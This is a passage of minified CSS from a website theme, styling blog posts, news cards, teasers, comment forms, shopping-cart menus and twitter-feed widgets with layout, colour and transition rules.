.topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:before,.twitter-feed .twitter-feed-item:after,.twitter-feed .twitter-feed-item:before{content:" ";display:table}.boxed-layout:after,.clearfix:after,.container-sm:after,.container-xs:after,.footer .footer-media .footer-media-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.full-width-container:after,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-fullscreen .navbar-fullscreen-navbar:after,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.icon-box-v5:after,.icon-box-v8:after,.news-v5:after,.theme-icons-elegant:after,.timeline-v1 .timeline-v1-list-item:after,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-list-item:after,.timeline-v3 .timeline-v3-list-item:after,.timeline-v4 .timeline-v4-list-item:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.twitter-feed .twitter-feed-item:after{clear:both}.blog-single-post-comment-form .blog-single-post-comment.blog-single-post-comment-first-child,.twitter-feed .twitter-feed-item:first-child{border-top:none;padding-top:0;margin-top:0}.latest-tuts .latest-tuts-media,.twitter-feed .twitter-feed-item .twitter-feed-media{float:left;margin-right:10px}.latest-tuts .latest-tuts-media .latest-tuts-media-img,.twitter-feed .twitter-feed-item .twitter-feed-media .twitter-feed-media-img{width:45px;height:45px}.alert-box-general .alert-box-body,.animate-btn-wrap,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share,.blog-teaser-v2 .blog-teaser-v2-media,.btn-slide-center-v1,.btn-slide-center-v2,.btn-slide-center-v3,.btn-slide-corner,.divider-v5,.divider-v6,.footer .footer-testimonials,.footer-v5,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-media,.icon-box-v4,.icon-box-v4 .icon-box-v4-body,.icon-box-v5 .icon-box-v5-content,.icon-box-v8 .icon-box-v8-content,.latest-tuts .latest-tuts-content,.news-v10 .news-v10-content,.overflow-hidden,.piechart-v1,.piechart-v1 .piechart-v1-body,.progress-box,.services-v2 .services-v2-testimonials,.services-v4 .services-v4-body .services-v4-content,.services-v7 .services-v7-more,.slider-block-v2 .slider-block-v2-media,.tab-v4,.tab-v4 .tab-content,.tab-v5 .tab-content,.tab-v6 .tab-content,.table-advance,.testimonials-v6 .testimonials-v6-author,.theme-icons-elegant .theme-icons-body,.twitter-feed .twitter-feed-item .twitter-feed-content{overflow:hidden}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname-link{font-size:12px}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{font-weight:500;color:#3a3a44;padding-right:10px}.fuelux .radio-checkbox label,.fuelux .radio-checkbox-inline label,.news-v2 .news-v2-link,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#606060}.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#9e9e9e;float:right}.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-text,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-paragraph{margin-bottom:5px}.latest-tuts{overflow:hidden;border-bottom:1px solid #f7f8fa;padding-bottom:10px;margin-bottom:10px}.latest-tuts:last-child,.tab-v5 .nav-tabs,.tab-v6 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{border-bottom:none}.latest-tuts .latest-tuts-content .latest-tuts-content-title{font-size:14px;text-transform:inherit;letter-spacing:0;margin:0 0 3px}.latest-tuts .latest-tuts-content .latest-tuts-content-time{font-size:11px;display:block;color:#606060}.featured-article{position:relative;display:block;overflow:hidden}.featured-article .featured-article-content-wrap{position:absolute;left:0;right:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.featured-article .featured-article-content .featured-article-content-title{font-size:15px;color:#fff;text-transform:inherit;letter-spacing:0;margin:0 0 5px}.featured-article .featured-article-content .featured-article-content-time{display:block;font-size:12px;color:#fff}.blog-sidebar-tags,.footer .footer-tags{margin:-5px 0 0}.blog-sidebar-tags>li,.footer .footer-tags>li{padding:5px 2px}.blog-sidebar-tags>li>a{display:inline-block;font-size:13px;color:#3a3a44;border:1px solid #606060;text-decoration:none;padding:3px 8px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-sidebar-tags>li>a:hover,.footer .footer-tags>li>a:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-single-post-source{display:block;margin:20px 0}.blog-single-post-content{padding:60px 20px 40px}.blog-single-post-comment-form .blog-single-post-form,.comment-form-v1 .comment-form-v1-input{color:#34343c;background:#f7f8fa;border-color:#f7f8fa}.blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus,.comment-form-v1 .comment-form-v1-input:focus{color:#34343c;background:#f7f8fa;border-color:#eff1f8}.blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment{overflow:hidden;border-top:1px solid #f1f1f1;padding-top:20px;margin-top:10px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment{margin-left:30px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media,.breadcrumbs-v3 .breadcrumbs-v3-left-wing,.header .shopping-cart .shopping-cart-menu-product-media,.header .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap,.header-transparent .shopping-cart .shopping-cart-menu-product-media,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap,.theme-icons-elegant .theme-icons-element,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap{float:left;margin-right:15px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{width:50px;height:50px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-username{display:inline-block;font-size:16px;font-weight:400;text-transform:inherit;margin:0 0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{float:right;color:#606060;font-size:11px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#34343c}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-item{font-size:12px;padding:0 5px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share .blog-single-post-comment-share-link{font-size:12px;text-decoration:none}.blog-teaser{position:relative;text-align:center;overflow:hidden}.blog-teaser .blog-teaser-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);padding:30px}.blog-teaser .blog-teaser-center-align,.equal-height-ib .equal-height-ib-ver-center-align{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-teaser .blog-teaser-title{position:relative;font-size:50px;color:#fff;margin-bottom:20px}.blog-teaser .blog-teaser-title:after{position:absolute;left:50%;bottom:-10px;width:50px;height:2px;background:#fff;margin-left:-25px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.blog-teaser .blog-teaser-category{position:absolute;left:50%;bottom:20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.blog-teaser .blog-teaser-category .blog-teaser-category-title{position:relative;font-size:15px;font-family:Droid Serif,serif;color:#fff;text-transform:uppercase;letter-spacing:1px;opacity:0;padding:0 15px 0 0;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;transition:.3s ease-out}.blog-teaser-v2 .blog-teaser-v2-img,.blog-teaser-v2 .blog-teaser-v2-overlay,.blog-teaser-v2:hover .blog-teaser-v2-img,.blog-teaser-v2:hover .blog-teaser-v2-overlay,.blog-teaser:hover .blog-teaser-overlay,.blog-teaser:hover .blog-teaser-title:after,.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title,.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal,.team-v8:hover .team-v8-img{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-category .blog-teaser-category-title:before{position:absolute;top:3px;left:-9px;width:1px;height:12px;-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);background:rgba(255,255,255,.8);content:" "}.blog-teaser .blog-teaser-category .blog-teaser-category-title:first-child:before,.login .forget-form,.login .register-form,.news-v10 .news-v10-lists .news-v10-lists-item:first-child:before{display:none}.blog-teaser .blog-teaser-link,.blog-teaser-v2 .blog-teaser-v2-link,.icon-box-v1 .icon-box-v1-link,.icon-box-v2 .icon-box-v2-link,.services-v4 .services-v4-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:2;text-decoration:none}.blog-teaser:hover .blog-teaser-overlay{background:rgba(0,188,212,.8);transition-duration:.5s}.blog-teaser:hover .blog-teaser-title:after{-webkit-transform:scale(3,1);-moz-transform:scale(3,1);transform:scale(3,1);transition-duration:.5s}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:first-child{opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;transition:.5s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(2){opacity:1;-webkit-transition:.8s ease-in;-moz-transition:.8s ease-in;transition:.8s ease-in}.blog-teaser:hover .blog-teaser-category .blog-teaser-category-title:nth-child(3){opacity:1;-webkit-transition:1s ease-in;-moz-transition:1s ease-in;transition:1s ease-in}.blog-teaser-v2 .blog-teaser-v2-img{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);content:" ";transition-duration:.5s}.blog-teaser-v2 .blog-teaser-v2-content{position:absolute;left:0;right:0;bottom:0;padding:20px}.blog-teaser-v2 .blog-teaser-v2-subtitle{font-size:14px;color:#fff;margin-bottom:5px}.blog-teaser-v2 .blog-teaser-v2-title{position:relative;font-size:28px;color:#fff;margin-bottom:20px}.table tbody tr td,.table thead tr th{color:#3a3a44;padding:10px;font-weight:300}.blog-teaser-v2 .blog-teaser-v2-title:after{position:absolute;left:0;bottom:-10px;width:100%;height:2px;background:#fff;content:" "}.blog-teaser-v2 .blog-teaser-v2-media .blog-teaser-v2-author-img{width:35px;height:35px;float:left;margin-right:10px}.blog-teaser-v2 .blog-teaser-v2-media-content{overflow:hidden;margin-top:10px}.blog-teaser-v2 .blog-teaser-v2-media-content .blog-teaser-v2-author-name{font-size:13px;font-weight:400;color:#fff;letter-spacing:0}.blog-teaser-v2:hover .blog-teaser-v2-img,.team-v8:hover .team-v8-img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition-duration:.5s}.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(0,188,212,.7);transition-duration:.5s}.news-v1{box-shadow:2px 4px 7px 2px #eff1f8}.news-v7.news-v7-lg,.news-v8{box-shadow:0 2px 5px 3px #eff1f8}.news-v1 .news-v1-heading,.team-v5 .team-v5-content{background:#fff;text-align:center;padding:20px}.news-v1 .news-v1-heading .news-v1-heading-tag{display:block;font-size:14px;font-style:italic;color:#34343c;text-decoration:none;margin-bottom:5px}.news-v1 .news-v1-heading .news-v1-element{position:relative;display:inline-block;font-size:13px;color:#34343c}.news-v1 .news-v1-heading .news-v1-element:after,.news-v1 .news-v1-heading .news-v1-element:before{position:absolute;top:8px;display:inline-block;width:30px;height:1px;background:#34343c;content:" "}.divider-v5 .divider-v5-element-center-dashed:before,.divider-v5 .divider-v5-element-center-dotted:before,.divider-v5 .divider-v5-element-center:before,.heading-v3 .heading-v3-element:before,.news-v1 .news-v1-heading .news-v1-element:before,.news-v3 .news-v3-content .news-v3-element:before{right:100%;margin-right:10px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center:after,.heading-v3 .heading-v3-element:after,.news-v1 .news-v1-heading .news-v1-element:after,.news-v3 .news-v3-content .news-v3-element:after{left:100%;margin-left:10px}.news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{position:relative;top:-3px;display:inline-block;font-size:6px;color:#606060}.news-v1 .news-v1-heading .news-v1-heading-title{font-size:20px;font-style:italic;margin-bottom:0}.news-v1 .news-v1-heading .news-v1-heading-title>a{font-family:Droid Serif,serif;text-decoration:none}.news-v1 .news-v1-img-gradient .news-v1-img-content{position:absolute;left:0;bottom:0;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.news-v1 .news-v1-img-gradient .news-v1-img-title{font-size:16px;font-style:italic;font-weight:400;color:#fff;text-transform:inherit;letter-spacing:0;padding:30px;margin-bottom:0}.news-v1 .news-v1-content,.team-v3{background:#fff;padding:20px}.news-v1 .news-v1-lists{text-align:center;margin-bottom:0}.news-v1 .news-v1-lists .news-v1-lists-item{position:relative;font-size:13px;font-style:italic;color:#34343c;padding:0 7px}.news-v1 .news-v1-lists .news-v1-lists-item:before{position:absolute;top:0;left:-45px;width:100%;height:100%;color:#34343c;content:"/"}.footer .footer-copyright .footer-copyright-item:first-child:after,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child:after,.news-v1 .news-v1-lists .news-v1-lists-item:first-child:before{display:none;content:" "}.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{position:relative;z-index:1;font-size:13px;font-style:italic;color:#34343c;text-decoration:none}.news-v1 .news-v1-quote{position:relative;display:block;font-size:15px;color:#3a3a44;line-height:1.6;padding-left:45px;margin-bottom:0}.news-v1 .news-v1-quote:before{position:absolute;top:-20px;left:0;display:inline-block;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“"}.news-v2{background:#fff;padding:50px}.news-v2.news-v2-base,.news-v2.news-v2-red,.news-v2.news-v2-teal{transition-duration:.2s}.news-v2.news-v2-base{border-top:2px solid #00bcd4}.news-v2.news-v2-red{border-top:2px solid #e55973}.news-v2.news-v2-teal{border-top:2px solid #009688}.news-v2 .news-v2-link,.news-v2 .news-v2-subtitle,.news-v2 .news-v2-title{transition-duration:.1s}.news-v2 .news-v2-title,.services-v1 .services-v1-title,.testimonials-v3 .testimonials-v3-title,.testimonials-v4 .testimonials-v4-header .testimonials-v4-title{font-size:26px}.news-v2 .news-v2-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.news-v2:hover.news-v2-base,.news-v2:hover.news-v2-red,.news-v2:hover.news-v2-teal{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v2:hover.news-v2-base{background:#00bcd4}.news-v2:hover.news-v2-red{background:#e55973}.news-v2:hover.news-v2-teal{background:#009688}.news-v2:hover .news-v2-link,.news-v2:hover .news-v2-subtitle,.news-v2:hover .news-v2-title{color:#fff;transition-duration:.1s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v3 .news-v3-content{text-align:center;background:#fff;padding:30px}.news-v3 .news-v3-content .news-v3-subtitle,.timeline-v4 .timeline-v4-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:5px}.news-v3 .news-v3-content .news-v3-title{font-size:24px;margin-bottom:10px}.news-v3 .news-v3-content .news-v3-element{position:relative;display:inline-block;font-size:13px;color:#606060}.news-v3 .news-v3-content .news-v3-element:after,.news-v3 .news-v3-content .news-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{position:relative;top:-3px;font-size:5px;color:#00bcd4}.news-v4 .news-v4-title-element-left,.news-v4 .news-v4-title-element-right{position:relative;margin-top:20px}.news-v4 .news-v4-title-element-left:after{position:absolute;top:-15px;left:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v4 .news-v4-title-element-right:after{position:absolute;top:-15px;right:0;width:30px;height:1px;border-bottom:1px solid #00bcd4;content:" "}.news-v5{width:100%;height:300px;min-height:1px}.news-v5 .news-v5-col{position:relative;width:43%;height:100%;float:left}.news-v5 .news-v5-col-p-left{padding:15px 0 15px 40px}.news-v5 .news-v5-col-p-right{padding:15px 40px 15px 0}.news-v5 .news-v5-content{position:relative;display:table;float:left;width:57%;height:100%;min-height:1px;padding:0;text-align:center}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right{position:absolute;width:100%;height:100%;border:1px solid #c0c0c8}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{width:70%;height:102%;background:0 0;content:" "}.news-v5 .news-v5-border-right::before{position:absolute;top:-2px;left:-1px;right:0;bottom:0;background-image:-webkit-linear-gradient(left,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-border-left::before{position:absolute;top:-2px;left:auto;right:-1px;bottom:0;background-image:-webkit-linear-gradient(right,#fff 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%)}.news-v5 .news-v5-inner{position:relative;display:table-cell;vertical-align:middle}.news-v5 .news-v5-inner-body,.testimonials-v4 .testimonials-v4-header{padding:0 50px}.news-v5 .news-v5-icon{display:block;font-size:36px;color:#00bcd4;margin-bottom:20px}.news-v5 .news-v5-order-name{font-size:32px;color:#34343c;margin-bottom:5px}@media (min-width:769px){.news-v5 .news-v5-col-sm-push{left:57%}.news-v5 .news-v5-content-sm-pull{right:43%}}.icon-box-v1 .icon-box-v1-content,.news-v6{background:#fff;padding:40px}.news-v6 .news-v6-subtitle{max-width:350px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.news-v7.news-v7-lg{position:relative;z-index:1;margin-top:-20px}.news-v7.news-v7-lg .news-v7-content{padding:30px 20px}.news-v7 .news-v7-content{background:#fff;padding:20px;box-shadow:0 4px 3px -1px rgba(52,52,60,.03)}.news-v7 .news-v7-title{font-size:22px;margin-bottom:5px}.news-v7 .news-v7-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:0}.news-v8{text-align:center}.news-v8 .news-v8-img-effect:before,.work-v1 .work-v1-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info,.news-v8 .news-v8-more:hover .news-v8-more-info{width:auto;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.center-aligned-block,.counters-v2 .counters-v2-center-aligned,.i-banner-v2 .i-banner-v2-center-align,.md-center-aligned-block,.news-v8 .news-v8-img-effect-center-align,.sm-center-aligned-block{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.news-v8 .theme-icons-wrap{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8:hover .news-v8-img-effect:before,.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(0,188,212,.5);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-slide,.news-v8 .news-v8-wrap,.services-v7{position:relative;z-index:1;overflow:hidden}.news-v8 .news-v8-content{position:relative;background:#fff;padding:30px}.news-v8 .news-v8-category{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#7a7a7a;line-height:1.3;margin-bottom:10px}.faq-v2 .faq-v2-community .faq-v2-community-title,.news-v8 .news-v8-title{font-size:20px;margin-bottom:0}.news-v8 .news-v8-footer{border-top:1px solid #ebeef6;background:#fff;padding:15px 20px}.accordion-v1 .panel-group,.accordion-v2 .panel-group,.accordion-v3 .panel-group,.accordion-v4 .panel-group,.accordion-v5 .panel-group,.clients-v1,.footer .footer-media,.footer .footer-news-list,.footer-v4 .footer-v4-news,.footer-v4 .footer-v4-service,.footer-v5 .footer-v5-list,.footer-v6 .footer-link-v6-list,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu,.news-v10 .news-v10-lists,.news-v11 .news-v11-paragraph,.news-v8 .news-v8-footer-list,.newsletter-v4 .newsletter-heading .newsletter-v4-text,.services-v1 .services-v1-text,.table,.theme-portfolio-desc .portfolio-item-subitem-paragraph,.topbar-c .topbar-c-contacts,.topbar-e .topbar-e-list,.topbar-t .topbar-t-list,.work-v1 .work-v1-list{margin-bottom:0}.news-v8 .news-v8-footer-list .news-v8-footer-list-item{font-size:13px;color:#606060;padding:0 15px 0 0}.news-v8 .news-v8-footer-list .news-v8-footer-list-icon{position:relative;top:1px;font-size:14px;color:#606060;margin-right:5px}.news-v8 .news-v8-footer-list .news-v8-footer-list-link{font-size:13px;color:#606060;text-decoration:none}.news-v8 .news-v8-more .news-v8-more-link{position:absolute;left:50%;bottom:1px;font-size:14px;font-weight:300;background:#00bcd4;color:#fff;cursor:pointer;padding:5px 20px;margin-bottom:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v8 .news-v8-more .news-v8-more-info{position:absolute;left:15px;right:15px;bottom:0;z-index:2;height:0;text-align:left;background:#34343c;overflow:hidden}.news-v8 .news-v8-more .news-v8-more-info-body,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content,.services-v11{padding:30px}.news-v8 .news-v8-more .news-v8-more-info-title{font-size:18px;color:#fff;margin-bottom:5px}.news-v8 .news-v8-more .news-v8-more-info-subtitle{display:block;font-size:14px;font-weight:300;color:#c4c4c4}.news-v8 .news-v8-more .news-v8-more-info-text{font-size:14px;color:#c4c4c4;margin-bottom:0}.news-v8 .news-v8-more:hover .news-v8-more-info{height:100%}.news-v8:hover .news-v8-more .news-v8-more-link{bottom:-28px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v9:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.news-v9.news-v9-box-shadow{box-shadow:0 3px 7px 3px rgba(52,52,60,.3)}.news-v9 .news-v9-img{width:100%;height:auto}.news-v9 .news-v9-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px}.news-v9 .news-v9-title{font-size:30px;color:#fff;margin-bottom:40px}.news-v9 .news-v9-text{color:#fff;border-top:1px solid rgba(255,255,255,.6);opacity:.8;padding-top:20px;margin-top:20px}.news-v9 .news-v9-link{position:absolute;left:30px;bottom:30px;display:block;font-weight:300;color:#fff;opacity:.8}.news-v10{border-bottom:1px solid #ebeef6;overflow:hidden;padding:20px 0}.footer .footer-media .footer-media-item:first-child,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child,.footer-v4 .footer-v4-service .footer-v4-service-item:first-child,.news-v10:first-child{padding-top:0}.alert-box-general .alert-box-element,.news-v10 .news-v10-media,.piechart-v1 .piechart-v1-wrap{float:left;margin-right:20px}.icon-box-v5 .icon-box-v5-icon,.login .login-form-logo,.news-v10 .news-v10-media .news-v10-media-img{width:100px;height:auto}.news-v10 .news-v10-title{font-size:18px;margin:0 0 5px}.news-v10 .news-v10-lists .news-v10-lists-item{position:relative;font-size:13px;color:#34343c;padding:0 10px}.news-v10 .news-v10-lists .news-v10-lists-item:before{position:absolute;top:5px;left:-3px;width:1px;height:10px;background:#9e9e9e;content:" "}.news-v10 .news-v10-lists .news-v10-lists-item:first-child{padding-left:1px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-icon{position:relative;top:1px;font-size:13px;margin-right:3px}.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link,.team-v3 .team-v3-member-contact,.team-v5 .team-v5-content .progress-title{font-size:13px}.language-v1 .language-v1-toggle,.news-v10 .news-v10-lists .news-v10-lists-item .news-v10-lists-link:hover{color:#34343c;text-decoration:none}.news-v11{text-align:center;background:#fff}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:93%;left:50%;width:0;height:0;z-index:1;border-style:solid;border-width:0 20px 25px;border-color:transparent transparent #fff;content:" ";margin-left:-22.5px}.news-v11 .news-v11-content.news-v11-content-arrow-left:after{position:absolute;top:50%;right:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 25px 20px 0;border-color:transparent #fff transparent transparent;content:" ";margin-top:-20px}.news-v11 